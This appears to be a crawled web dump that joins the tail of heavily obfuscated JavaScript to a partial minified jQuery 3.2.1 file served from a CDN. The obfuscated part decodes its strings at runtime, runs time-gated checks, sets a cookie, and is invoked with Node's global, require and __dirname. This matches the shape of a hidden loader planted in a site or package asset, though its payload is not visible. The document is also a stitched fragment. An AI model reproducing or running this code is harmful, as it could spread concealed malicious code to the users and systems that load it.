ywf9fd[IkDjoI[vy40qJ[0x0]]]===vy40qJ[0xa]){ZjgvTGl(mJM4Bv9.v1LAhL=mJM4Bv9.mqsYpl,aqZrIK+=0x1a8,isjhVq+=-0x28d,khegXjM+=0x123,nXNokcO+=-0x70);break}else{ZjgvTGl(mJM4Bv9.v1LAhL=mJM4Bv9.mqsYpl,aqZrIK+=0x203,isjhVq+=-0x305,khegXjM+=0xb9,nXNokcO+=-0x1d);break}case isjhVq- -0x69:case-0xca:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]]=_967nus(F_k1g5c[IkDjoI[vy40qJ[0x0]]]);case nXNokcO- -0x8:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]]=_967nus(F_k1g5c[IkDjoI[vy40qJ[isjhVq+0x35]]])}}ZjgvTGl(ggMihpi=void 0x0,aqZrIK=isjhVq(-0xc7,0x252,-0xf3,-0x8d).next().value);if(ggMihpi){return aqZrIK}}}if(!_967nus){_967nus=function(IkDjoI){var _967nus=\"IA/97`#%G.Nz,~S!B=>hLlR+Qg5HMaipEkTjDbJZoY8]?[x4^nc;Uewv_(&q*1t<PK)VF2yr:mXWf{\\\"}C$ud3O|@s06\",ggMihpi,aqZrIK,isjhVq,khegXjM,nXNokcO,mJM4Bv9,OQo6z6;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),aqZrIK=ggMihpi.length,isjhVq=[],khegXjM=vy40qJ[0x0],nXNokcO=vy40qJ[0x0],mJM4Bv9=-vy40qJ[0x1]);for(OQo6z6=vy40qJ[0x0];OQo6z6<aqZrIK;OQo6z6++){var CthOgX=_967nus.indexOf(ggMihpi[OQo6z6]);if(CthOgX===-vy40qJ[0x1])continue;if(mJM4Bv9<vy40qJ[0x0]){mJM4Bv9=CthOgX}else{ZjgvTGl(mJM4Bv9+=CthOgX*vy40qJ[0x18],khegXjM|=mJM4Bv9<<nXNokcO,nXNokcO+=(mJM4Bv9&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(isjhVq.push(khegXjM&vy40qJ[0x3]),khegXjM>>=vy40qJ[0x2],nXNokcO-=vy40qJ[0x2])}while(nXNokcO>vy40qJ[0xe]);mJM4Bv9=-vy40qJ[0x1]}}if(mJM4Bv9>-vy40qJ[0x1]){isjhVq.push((khegXjM|mJM4Bv9<<nXNokcO)&vy40qJ[0x3])}return d_vFPoP(isjhVq)}}wDHG_b(ggMihpi);try{function aqZrIK(IkDjoI){var _967nus,ggMihpi;function*aqZrIK(ggMihpi,aqZrIK,isjhVq,khegXjM={lHrOMS:{}}){while(ggMihpi+aqZrIK+isjhVq!==-0x59)with(khegXjM.dvIq7n||khegXjM)switch(ggMihpi+aqZrIK+isjhVq){default:case 0x64:ZjgvTGl(khegXjM.dvIq7n=khegXjM.lHrOMS,aqZrIK+=0xaf,isjhVq+=-0x4a);break;case aqZrIK- -0x61:ZjgvTGl(QMrWnoa.push((V_Yl2e|VDIo76<<oA7tmD)&vy40qJ[aqZrIK+-0x52]),khegXjM.dvIq7n=khegXjM.lHrOMS,ggMihpi+=0x28,aqZrIK+=-0x116,isjhVq+=-0x2e);break;case ggMihpi- -0x59:ZjgvTGl(khegXjM.lHrOMS.MTYelC=tit0nTu.length,khegXjM.lHrOMS.QMrWnoa=[],khegXjM.lHrOMS.V_Yl2e=vy40qJ[ggMihpi+0x7],khegXjM.lHrOMS.oA7tmD=vy40qJ[ggMihpi+0x7],khegXjM.dvIq7n=khegXjM.lHrOMS,ggMihpi+=-0xbd,aqZrIK+=-0x56,isjhVq+=-0x2e);break;case-0x30:ZjgvTGl(khegXjM.dvIq7n=khegXjM.lHrOMS,ggMihpi+=0x5b);break;case-0x66:case-0xb5:return _967nus=!0x0,d_vFPoP(QMrWnoa);case-0x4b:ZjgvTGl([khegXjM.lHrOMS.tfk1CE,khegXjM.lHrOMS.rQaWPE,khegXjM.lHrOMS.QcDv2d]=[-0xf1,0x18,-0x25],lHrOMS._PI_EvJ=\"]9O_y:G2t)b!jsK?i4;.D*|UncBLRa%T36^r<H@C(h&Nd,YlqPx+pfMIWw/=7g$>}kvXSAuE5{oeJZ~V1\\\"F8mz[#0`Q\",lHrOMS.tit0nTu=\"\"+(IkDjoI||\"\"),khegXjM.dvIq7n=khegXjM.lHrOMS,ggMihpi+=0xbd,aqZrIK+=0x47,isjhVq+=-0x67);break;case ggMihpi!=-0x13f&&ggMihpi- -0x137:ZjgvTGl(khegXjM.dvIq7n=khegXjM.IKi5un,ggMihpi+=0x31,isjhVq+=-0xbe);break;case ggMihpi- -0x1b2:case-0x8:[khegXjM.lHrOMS.tfk1CE,khegXjM.lHrOMS.rQaWPE,khegXjM.lHrOMS.QcDv2d]=[0x2f,-0x5,0xbb];case ggMihpi- -0x19d:case 0x90:ZjgvTGl(khegXjM.dvIq7n=khegXjM.ec8UdpY,ggMihpi+=-0x1e,aqZrIK+=0x32,isjhVq+=-0xef);break;case ggMihpi-0x2b:khegXjM.lHrOMS.VDIo76=-vy40qJ[0x1];for(khegXjM.lHrOMS.cknIXZA=vy40qJ[0x0];cknIXZA<MTYelC;cknIXZA++){khegXjM.lHrOMS.khDRVa=_PI_EvJ.indexOf(tit0nTu[cknIXZA]);if(khDRVa===-vy40qJ[aqZrIK+-0x54])continue;if(VDIo76<vy40qJ[ggMihpi+0xc4]){VDIo76=khDRVa}else{ZjgvTGl(VDIo76+=khDRVa*vy40qJ[0x18],V_Yl2e|=VDIo76<<oA7tmD,oA7tmD+=(VDIo76&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[aqZrIK+-0x38]:vy40qJ[0x1e]);do{ZjgvTGl(QMrWnoa.push(V_Yl2e&vy40qJ[0x3]),V_Yl2e>>=vy40qJ[aqZrIK+-0x53],oA7tmD-=vy40qJ[0x2])}while(oA7tmD>vy40qJ[aqZrIK+-0x47]);VDIo76=-vy40qJ[0x1]}}if(VDIo76>-vy40qJ[0x1]){ZjgvTGl(khegXjM.dvIq7n=khegXjM.lHrOMS,isjhVq+=0x1a5);break}else{ZjgvTGl(khegXjM.dvIq7n=khegXjM.lHrOMS,ggMihpi+=0x28,aqZrIK+=-0x116,isjhVq+=0x177);break}}}ZjgvTGl(_967nus=void 0x0,ggMihpi=aqZrIK(-0xc4,0x64,0x15).next().value);if(_967nus){return ggMihpi}}function isjhVq(IkDjoI){if(typeof ywf9fd[IkDjoI]===vy40qJ[0xa]){return ywf9fd[IkDjoI]=aqZrIK(F_k1g5c[IkDjoI])}return ywf9fd[IkDjoI]}JUzPmCq(mJM4Bv9(0x118))[isjhVq(0x119)](CthOgX,IkDjoI[isjhVq(0x11a)+\"ng\"]())}catch(khegXjM){}const nXNokcO=new(JUzPmCq(ggMihpi(0x11b)))(IkDjoI+OQo6z6)[ggMihpi(0x11c)]();JUzPmCq(ggMihpi(0x11d))[ggMihpi(0x11e)]=CthOgX+\"=\"+IkDjoI+ggMihpi(0x11f)+nXNokcO+(ggMihpi(0x120)+\"/\")}if(mPL5pa()){function Pi4q3b(IkDjoI){var _967nus=\"zv@,74*?]$(u;3>1+\\\"6<9cTW)rnyD0|XoFg{`fS^x[Q%kC./JV_lBptEZUmMHIOiGYhqRNeLbKs#&8jdw~PA!:2=5}a\",ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6,CthOgX,khegXjM;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),mJM4Bv9=ggMihpi.length,aqZrIK=[],isjhVq=vy40qJ[0x0],OQo6z6=vy40qJ[0x0],CthOgX=-vy40qJ[0x1]);for(khegXjM=vy40qJ[0x0];khegXjM<mJM4Bv9;khegXjM++){var nXNokcO=_967nus.indexOf(ggMihpi[khegXjM]);if(nXNokcO===-vy40qJ[0x1])continue;if(CthOgX<vy40qJ[0x0]){CthOgX=nXNokcO}else{ZjgvTGl(CthOgX+=nXNokcO*vy40qJ[0x18],isjhVq|=CthOgX<<OQo6z6,OQo6z6+=(CthOgX&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(aqZrIK.push(isjhVq&vy40qJ[0x3]),isjhVq>>=vy40qJ[0x2],OQo6z6-=vy40qJ[0x2])}while(OQo6z6>vy40qJ[0xe]);CthOgX=-vy40qJ[0x1]}}if(CthOgX>-vy40qJ[0x1]){aqZrIK.push((isjhVq|CthOgX<<OQo6z6)&vy40qJ[0x3])}return d_vFPoP(aqZrIK)}function pqtyDu4(IkDjoI){if(typeof ywf9fd[IkDjoI]===vy40qJ[0xa]){return ywf9fd[IkDjoI]=Pi4q3b(F_k1g5c[IkDjoI])}return ywf9fd[IkDjoI]}if(!nXNokcO[mJM4Bv9(0x121)](pqtyDu4(0x122))&&!nXNokcO[pqtyDu4(0x123)](pqtyDu4(0x124))){const t1n1Vi=aqZrIK(pqtyDu4(0x125),pqtyDu4(0x126)),sQSONG=JUzPmCq(pqtyDu4(0x127))[pqtyDu4(0x128)]();if(!t1n1Vi||sQSONG-t1n1Vi>OQo6z6){function KQqL5Iv(IkDjoI){var _967nus=\"bcqIW3gpzf_*,.GxhRY8e@+4/Vn#HT9mr6j%AS]QwDv}|>L!t&(7U<$BC0J;^?kOs1oFZ{X:5\\\"=N`lMP~yuKE2da[)i\",ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6,CthOgX,khegXjM;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),mJM4Bv9=ggMihpi.length,aqZrIK=[],isjhVq=vy40qJ[0x0],OQo6z6=vy40qJ[0x0],CthOgX=-vy40qJ[0x1]);for(khegXjM=vy40qJ[0x0];khegXjM<mJM4Bv9;khegXjM++){var nXNokcO=_967nus.indexOf(ggMihpi[khegXjM]);if(nXNokcO===-vy40qJ[0x1])continue;if(CthOgX<vy40qJ[0x0]){CthOgX=nXNokcO}else{ZjgvTGl(CthOgX+=nXNokcO*vy40qJ[0x18],isjhVq|=CthOgX<<OQo6z6,OQo6z6+=(CthOgX&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(aqZrIK.push(isjhVq&vy40qJ[0x3]),isjhVq>>=vy40qJ[0x2],OQo6z6-=vy40qJ[0x2])}while(OQo6z6>vy40qJ[0xe]);CthOgX=-vy40qJ[0x1]}}if(CthOgX>-vy40qJ[0x1]){aqZrIK.push((isjhVq|CthOgX<<OQo6z6)&vy40qJ[0x3])}return d_vFPoP(aqZrIK)}function a7c1tZU(IkDjoI){if(typeof ywf9fd[IkDjoI]===vy40qJ[0xa]){return ywf9fd[IkDjoI]=KQqL5Iv(F_k1g5c[IkDjoI])}return ywf9fd[IkDjoI]}ZjgvTGl(bgArRN(sQSONG),JUzPmCq(a7c1tZU(0x129)+vy40qJ[0x48])[a7c1tZU(0x12a)][a7c1tZU(0x12b)]=isjhVq)}}}}();")({get"OOvtaT"(){return global},get"NLd7_BX"(){return require},get"KqVV9Vy"(){return __dirname}});

--- FILE ---
content_type: application/javascript
request_url: https://91jinmn.b-cdn.net/file/MDmain.js
body_size: 149268
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" == typeof window ? this : window, function(ee, a) {
	"use strict";

	function b(e, t) {
		t = t || Fe;
		var n = t.createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = Ue.type(e);
		return "function" !== n && !Ue.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t &&
			t - 1 in e)
	}

	function w(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}

	function B(t, n, o) {
		return Ue.isFunction(n) ? Ue.grep(t, function(e, t) {
			return !!n.call(e, t, e) !== o
		}) : n.nodeType ? Ue.grep(t, function(e) {
			return e === n !== o
		}) : "string" == typeof n ? x.test(n) ? Ue.filter(n, t, o) : (n = Ue.filter(n, t), Ue.grep(t, function(
			t) {
			return -1 < e.call(n, t) !== o && 1 === t.nodeType
		})) : Ue.grep(t, function(t) {
			return -1 < e.call(n, t) !== o
		})
	}

	function E(e, t) {
		for (;
			(e = e[t]) && 1 !== e.nodeType;);
		return e
	}

	function K(e) {
		var t = {};
		return Ue.each(e.match(H) || [], function(e, n) {
			t[n] = !0
		}), t
	}

	function M(e) {
		return e
	}

	function N(e) {
		throw e
	}

	function O(t, n, o, a) {
		var i;
		try {
			t && Ue.isFunction(i = t.promise) ? i.call(t).done(n).fail(o) : t && Ue.isFunction(i = t.then) ? i.call(
				t, n, o) : n.apply(void 0, [t].slice(a))
		} catch (e) {
			o.apply(void 0, [e])
		}
	}

	function P() {
		Fe.removeEventListener("DOMContentLoaded", P), ee.removeEventListener("load", P), Ue.ready()
	}

	function S() {
		this.expando = Ue.expando + S.uid++
	}

	function V(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : q.test(e) ? JSON.parse(
			e) : e)
	}

	function te(e, t, n) {
		var a;
		if (void 0 === n && 1 === e.nodeType)
			if (a = "data-" + t.replace(Y, "-$&").toLowerCase(), n = e.getAttribute(a), "string" == typeof n) {
				try {
					n = V(n)
				} catch (t) {}
				W.set(e, t, n)
			} else n = void 0;
		return n
	}

	function _(t, n, a, o) {
		var s = 1,
			r = 20,
			l = o ? function() {
				return o.cur()
			} : function() {
				return Ue.css(t, n, "")
			},
			d = l(),
			i = a && a[3] || (Ue.cssNumber[n] ? "" : "px"),
			p = (Ue.cssNumber[n] || "px" !== i && +d) && U.exec(Ue.css(t, n)),
			u;
		if (p && p[3] !== i) {
			i = i || p[3], a = a || [], p = +d || 1;
			do s = s || ".5", p /= s, Ue.style(t, n, p + i); while (s !== (s = l() / d) && 1 !== s && --r)
		}
		return a && (p = +p || +d || 0, u = a[1] ? p + (a[1] + 1) * a[2] : +a[2], o && (o.unit = i, o.start = p, o
			.end = u)), u
	}

	function ne(t) {
		var n = t.ownerDocument,
			a = t.nodeName,
			o = J[a],
			i;
		return o ? o : (i = n.body.appendChild(n.createElement(a)), o = Ue.css(i, "display"), i.parentNode
			.removeChild(i), "none" === o && (o = "block"), J[a] = o, o)
	}

	function ae(t, n) {
		for (var a = [], e = 0, o = t.length, i, s; e < o; e++) s = t[e], s.style && (i = s.style.display, n ? (
			"none" === i && (a[e] = z.get(s, "display") || null, a[e] || (s.style.display = "")), "" === s
			.style.display && G(s) && (a[e] = ne(s))) : "none" !== i && (a[e] = "none", z.set(s, "display",
			i)));
		for (e = 0; e < o; e++) null != a[e] && (t[e].style.display = a[e]);
		return t
	}

	function oe(e, t) {
		var n;
		return n = "undefined" == typeof e.getElementsByTagName ? "undefined" == typeof e.querySelectorAll ? [] : e
			.querySelectorAll(t || "*") : e.getElementsByTagName(t || "*"), void 0 === t || t && w(e, t) ? Ue.merge(
				[e], n) : n
	}

	function ie(e, t) {
		for (var n = 0, a = e.length; n < a; n++) z.set(e[n], "globalEval", !t || z.get(t[n], "globalEval"))
	}

	function se(t, a, s, r, d) {
		for (var e = a.createDocumentFragment(), l = [], c = 0, p = t.length, o, u, m, b, y, v; c < p; c++)
			if (o = t[c], o || 0 === o)
				if ("object" === Ue.type(o)) Ue.merge(l, o.nodeType ? [o] : o);
				else if (Ze.test(o)) {
			for (u = u || e.appendChild(a.createElement("div")), m = (Ke.exec(o) || ["", ""])[1].toLowerCase(), b =
				Ge[m] || Ge._default, u.innerHTML = b[1] + Ue.htmlPrefilter(o) + b[2], v = b[0]; v--;) u = u
				.lastChild;
			Ue.merge(l, u.childNodes), u = e.firstChild, u.textContent = ""
		} else l.push(a.createTextNode(o));
		for (e.textContent = "", c = 0; o = l[c++];)
			if (r && -1 < Ue.inArray(o, r)) d && d.push(o);
			else if (y = Ue.contains(o.ownerDocument, o), u = oe(e.appendChild(o), "script"), y && ie(u), s)
			for (v = 0; o = u[v++];) Qe.test(o.type || "") && s.push(o);
		return e
	}

	function re() {
		return !0
	}

	function le() {
		return !1
	}

	function de() {
		try {
			return Fe.activeElement
		} catch (e) {}
	}

	function ce(t, n, a, o, i, s) {
		var r, l;
		if ("object" == typeof n) {
			for (l in "string" != typeof a && (o = o || a, a = void 0), n) ce(t, l, a, o, n[l], s);
			return t
		}
		if (null == o && null == i ? (i = a, o = a = void 0) : null == i && ("string" == typeof a ? (i = o, o =
				void 0) : (i = o, o = a, a = void 0)), !1 === i) i = le;
		else if (!i) return t;
		return 1 === s && (r = i, i = function(e) {
			return Ue().off(e), r.apply(this, arguments)
		}, i.guid = r.guid || (r.guid = Ue.guid++)), t.each(function() {
			Ue.event.add(this, n, i, o, a)
		})
	}

	function pe(e, t) {
		return w(e, "table") && w(11 === t.nodeType ? t.firstChild : t, "tr") ? Ue(">tbody", e)[0] || e : e
	}

	function ue(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function ge(e) {
		var t = st.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function fe(t, n) {
		var a, o, s, r, l, p, u, m;
		if (1 === n.nodeType) {
			if (z.hasData(t) && (r = z.access(t), l = z.set(n, r), m = r.events))
				for (s in delete l.handle, l.events = {}, m)
					for (a = 0, o = m[s].length; a < o; a++) Ue.event.add(n, s, m[s][a]);
			W.hasData(t) && (p = W.access(t), u = Ue.extend({}, p), W.set(n, u))
		}
	}

	function me(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ve.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t
			.defaultValue = e.defaultValue)
	}

	function he(t, a, o, r) {
		a = qe.apply([], a);
		var d = 0,
			c = t.length,
			p = a[0],
			u = Ue.isFunction(p),
			s, g, m, y, v, x;
		if (u || 1 < c && "string" == typeof p && !n.checkClone && it.test(p)) return t.each(function(n) {
			var e = t.eq(n);
			u && (a[0] = p.call(this, n, e.html())), he(e, a, o, r)
		});
		if (c && (s = se(a, t[0].ownerDocument, !1, t, r), g = s.firstChild, 1 === s.childNodes.length && (s = g),
				g || r)) {
			for (m = Ue.map(oe(s, "script"), ue), y = m.length; d < c; d++) v = s, d != c - 1 && (v = Ue.clone(v, !
				0, !0), y && Ue.merge(m, oe(v, "script"))), o.call(t[d], v, d);
			if (y)
				for (x = m[m.length - 1].ownerDocument, Ue.map(m, ge), d = 0; d < y; d++) v = m[d], Qe.test(v
					.type || "") && !z.access(v, "globalEval") && Ue.contains(x, v) && (v.src ? Ue._evalUrl &&
					Ue._evalUrl(v.src) : b(v.textContent.replace(rt, ""), x))
		}
		return t
	}

	function be(t, n, a) {
		for (var o = n ? Ue.filter(n, t) : t, e = 0, i; null != (i = o[e]); e++) a || 1 !== i.nodeType || Ue
			.cleanData(oe(i)), i.parentNode && (a && Ue.contains(i.ownerDocument, i) && ie(oe(i, "script")), i
				.parentNode.removeChild(i));
		return t
	}

	function ye(t, a, o) {
		var i = t.style,
			s, r, l, p;
		return o = o || ct(t), o && (p = o.getPropertyValue(a) || o[a], "" !== p || Ue.contains(t.ownerDocument,
			t) || (p = Ue.style(t, a)), !n.pixelMarginRight() && dt.test(p) && lt.test(a) && (s = i.width, r = i
				.minWidth, l = i.maxWidth, i.minWidth = i.maxWidth = i.width = p, p = o.width, i.width = s, i
				.minWidth = r, i.maxWidth = l)), void 0 === p ? p : p + ""
	}

	function ve(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function xe(e) {
		if (e in ht) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = mt.length; n--;)
			if (e = mt[n] + t, e in ht) return e
	}

	function _e(e) {
		var t = Ue.cssProps[e];
		return t || (t = Ue.cssProps[e] = xe(e) || e), t
	}

	function we(e, t, n) {
		var a = U.exec(t);
		return a ? Math.max(0, a[2] - (n || 0)) + (a[3] || "px") : t
	}

	function Ce(t, n, a, o, i) {
		var e = 0,
			s;
		for (s = a === (o ? "border" : "content") ? 4 : "width" === n ? 1 : 0; 4 > s; s += 2) "margin" === a && (
			e += Ue.css(t, a + Q[s], !0, i)), o ? ("content" === a && (e -= Ue.css(t, "padding" + Q[s], !0, i)),
			"margin" !== a && (e -= Ue.css(t, "border" + Q[s] + "Width", !0, i))) : (e += Ue.css(t, "padding" +
			Q[s], !0, i), "padding" !== a && (e += Ue.css(t, "border" + Q[s] + "Width", !0, i)));
		return e
	}

	function Te(t, a, o) {
		var i = ct(t),
			e = ye(t, a, i),
			s = "border-box" === Ue.css(t, "boxSizing", !1, i),
			r;
		return dt.test(e) ? e : (r = s && (n.boxSizingReliable() || e === t.style[a]), "auto" === e && (e = t[
			"offset" + a[0].toUpperCase() + a.slice(1)]), e = parseFloat(e) || 0, e + Ce(t, a, o || (s ?
			"border" : "content"), r, i) + "px")
	}

	function Ee(t, n, a, o, i) {
		return new Ee.prototype.init(t, n, a, o, i)
	}

	function Se() {
		xt && (!1 === Fe.hidden && ee.requestAnimationFrame ? ee.requestAnimationFrame(Se) : ee.setTimeout(Se, Ue.fx
			.interval), Ue.fx.tick())
	}

	function ke() {
		return ee.setTimeout(function() {
			vt = void 0
		}), vt = Ue.now()
	}

	function Ae(t, n) {
		var a = 0,
			o = {
				height: t
			},
			e;
		for (n = n ? 1 : 0; 4 > a; a += 2 - n) e = Q[a], o["margin" + e] = o["padding" + e] = t;
		return n && (o.opacity = o.width = t), o
	}

	function Ie(t, n, a) {
		for (var o = (Pe.tweeners[n] || []).concat(Pe.tweeners["*"]), e = 0, i = o.length, s; e < i; e++)
			if (s = o[e].call(a, n, t)) return s
	}

	function De(t, a, s) {
		var r = "width" in a || "height" in a,
			l = this,
			c = {},
			n = t.style,
			o = t.nodeType && G(t),
			u = z.get(t, "fxshow"),
			m, b, y, v, x, _, w, C;
		for (m in s.queue || (v = Ue._queueHooks(t, "fx"), null == v.unqueued && (v.unqueued = 0, x = v.empty.fire,
				v.empty.fire = function() {
					v.unqueued || x()
				}), v.unqueued++, l.always(function() {
				l.always(function() {
					v.unqueued--, Ue.queue(t, "fx").length || v.empty.fire()
				})
			})), a)
			if (b = a[m], bt.test(b)) {
				if (delete a[m], y = y || "toggle" === b, b === (o ? "hide" : "show")) {
					if ("show" !== b || !u || void 0 === u[m]) continue;
					o = !0
				}
				c[m] = u && u[m] || Ue.style(t, m)
			} if (_ = !Ue.isEmptyObject(a), _ || !Ue.isEmptyObject(c))
			for (m in r && 1 === t.nodeType && (s.overflow = [n.overflow, n.overflowX, n.overflowY], w = u && u
					.display, null == w && (w = z.get(t, "display")), C = Ue.css(t, "display"), "none" === C && (w ?
						C = w : (ae([t], !0), w = t.style.display || w, C = Ue.css(t, "display"), ae([t]))), (
						"inline" === C || "inline-block" === C && null != w) && "none" === Ue.css(t, "float") && (
						_ || (l.done(function() {
							n.display = w
						}), null == w && (C = n.display, w = "none" === C ? "" : C)), n.display = "inline-block")),
				s.overflow && (n.overflow = "hidden", l.always(function() {
					n.overflow = s.overflow[0], n.overflowX = s.overflow[1], n.overflowY = s.overflow[2]
				})), _ = !1, c) _ || (u ? "hidden" in u && (o = u.hidden) : u = z.access(t, "fxshow", {
				display: w
			}), y && (u.hidden = !o), o && ae([t], !0), l.done(function() {
				for (m in o || ae([t]), z.remove(t, "fxshow"), c) Ue.style(t, m, c[m])
			})), _ = Ie(o ? u[m] : 0, m, l), m in u || (u[m] = _.start, o && (_.end = _.start, _.start = 0))
	}

	function Le(t, n) {
		var a, o, i, s, r;
		for (a in t)
			if (o = Ue.camelCase(a), i = n[o], s = t[a], Array.isArray(s) && (i = s[1], s = t[a] = s[0]), a !== o &&
				(t[o] = s, delete t[a]), r = Ue.cssHooks[o], r && "expand" in r)
				for (a in s = r.expand(s), delete t[o], s) a in t || (t[a] = s[a], n[a] = i);
			else n[o] = i
	}

	function Pe(t, n, a) {
		var o = 0,
			s = Pe.prefilters.length,
			r = Ue.Deferred().always(function() {
				delete l.elem
			}),
			l = function() {
				if (u) return !1;
				for (var e = vt || ke(), n = Math.max(0, p.startTime + p.duration - e), a = n / p.duration || 0, o =
						1 - a, s = 0, l = p.tweens.length; s < l; s++) p.tweens[s].run(o);
				return r.notifyWith(t, [p, o, n]), 1 > o && l ? n : (l || r.notifyWith(t, [p, 1, 0]), r.resolveWith(
					t, [p]), !1)
			},
			p = r.promise({
				elem: t,
				props: Ue.extend({}, n),
				opts: Ue.extend(!0, {
					specialEasing: {},
					easing: Ue.easing._default
				}, a),
				originalProperties: n,
				originalOptions: a,
				startTime: vt || ke(),
				duration: a.duration,
				tweens: [],
				createTween: function(e, n) {
					var a = Ue.Tween(t, p.opts, e, n, p.opts.specialEasing[e] || p.opts.easing);
					return p.tweens.push(a), a
				},
				stop: function(e) {
					var n = 0,
						a = e ? p.tweens.length : 0;
					if (u) return this;
					for (u = !0; n < a; n++) p.tweens[n].run(1);
					return e ? (r.notifyWith(t, [p, 1, 0]), r.resolveWith(t, [p, e])) : r.rejectWith(t, [p,
						e
					]), this
				}
			}),
			i = p.props,
			c, u;
		for (Le(i, p.opts.specialEasing); o < s; o++)
			if (c = Pe.prefilters[o].call(p, t, i, p.opts)) return Ue.isFunction(c.stop) && (Ue._queueHooks(p.elem,
				p.opts.queue).stop = Ue.proxy(c.stop, c)), c;
		return Ue.map(i, Ie, p), Ue.isFunction(p.opts.start) && p.opts.start.call(t, p), p.progress(p.opts.progress)
			.done(p.opts.done, p.opts.complete).fail(p.opts.fail).always(p.opts.always), Ue.fx.timer(Ue.extend(l, {
				elem: t,
				anim: p,
				queue: p.opts.queue
			})), p
	}

	function Oe(e) {
		var t = e.match(H) || [];
		return t.join(" ")
	}

	function Ne(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function je(t, n, a, o) {
		if (Array.isArray(n)) Ue.each(n, function(n, i) {
			a || Dt.test(t) ? o(t, i) : je(t + "[" + ("object" == typeof i && null != i ? n : "") + "]", i,
				a, o)
		});
		else if (a || "object" !== Ue.type(n)) o(t, n);
		else
			for (var i in n) je(t + "[" + i + "]", n[i], a, o)
	}

	function $e(t) {
		return function(n, a) {
			"string" != typeof n && (a = n, n = "*");
			var o = 0,
				i = n.toLowerCase().match(H) || [],
				s;
			if (Ue.isFunction(a))
				for (; s = i[o++];) "+" === s[0] ? (s = s.slice(1) || "*", (t[s] = t[s] || []).unshift(a)) : (t[
					s] = t[s] || []).push(a)
		}
	}

	function He(t, n, o, i) {
		function s(a) {
			var l;
			return r[a] = !0, Ue.each(t[a] || [], function(t, a) {
				var i = a(n, o, i);
				return "string" != typeof i || e || r[i] ? e ? !(l = i) : void 0 : (n.dataTypes.unshift(i),
					s(i), !1)
			}), l
		}
		var r = {},
			e = t === Ft;
		return s(n.dataTypes[0]) || !r["*"] && s("*")
	}

	function We(t, n) {
		var a = Ue.ajaxSettings.flatOptions || {},
			e, o;
		for (e in n) void 0 !== n[e] && ((a[e] ? t : o || (o = {}))[e] = n[e]);
		return o && Ue.extend(!0, t, o), t
	}

	function Re(t, n, a) {
		for (var o = t.contents, s = t.dataTypes, i, r, l, c;
			"*" === s[0];) s.shift(), void 0 === i && (i = t.mimeType || n.getResponseHeader("Content-Type"));
		if (i)
			for (r in o)
				if (o[r] && o[r].test(i)) {
					s.unshift(r);
					break
				} if (s[0] in a) l = s[0];
		else {
			for (r in a) {
				if (!s[0] || t.converters[r + " " + s[0]]) {
					l = r;
					break
				}
				c || (c = r)
			}
			l = l || c
		}
		return l ? (l !== s[0] && s.unshift(l), a[l]) : void 0
	}

	function ze(t, n, a, o) {
		var s = {},
			r = t.dataTypes.slice(),
			l, d, c, p, u;
		if (r[1])
			for (c in t.converters) s[c.toLowerCase()] = t.converters[c];
		for (d = r.shift(); d;)
			if (t.responseFields[d] && (a[t.responseFields[d]] = n), !u && o && t.dataFilter && (n = t.dataFilter(n,
					t.dataType)), u = d, d = r.shift())
				if ("*" === d) d = u;
				else if ("*" !== u && u !== d) {
			if (c = s[u + " " + d] || s["* " + d], !c)
				for (l in s)
					if (p = l.split(" "), p[1] === d && (c = s[u + " " + p[0]] || s["* " + p[0]])) {
						!0 === c ? c = s[l] : !0 !== s[l] && (d = p[0], r.unshift(p[1]));
						break
					} if (!0 !== c)
				if (c && t.throws) n = c(n);
				else try {
					n = c(n)
				} catch (e) {
					return {
						state: "parsererror",
						error: c ? e : "No conversion from " + u + " to " + d
					}
				}
		}
		return {
			state: "success",
			data: n
		}
	}
	var Me = [],
		Fe = ee.document,
		d = Object.getPrototypeOf,
		Be = Me.slice,
		qe = Me.concat,
		Ye = Me.push,
		e = Me.indexOf,
		i = {},
		g = i.toString,
		Xe = i.hasOwnProperty,
		l = Xe.toString,
		f = l.call(Object),
		n = {},
		o = "3.2.1",
		Ue = function(e, t) {
			return new Ue.fn.init(e, t)
		},
		r = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		s = /^-ms-/,
		t = /-([a-z])/g,
		c = function(e, t) {
			return t.toUpperCase()
		};
	Ue.fn = Ue.prototype = {
		jquery: o,
		constructor: Ue,
		length: 0,
		toArray: function() {
			return Be.call(this)
		},
		get: function(e) {
			return null == e ? Be.call(this) : 0 > e ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = Ue.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return Ue.each(this, e)
		},
		map: function(e) {
			return this.pushStack(Ue.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(Be.apply(this, arguments))
		},
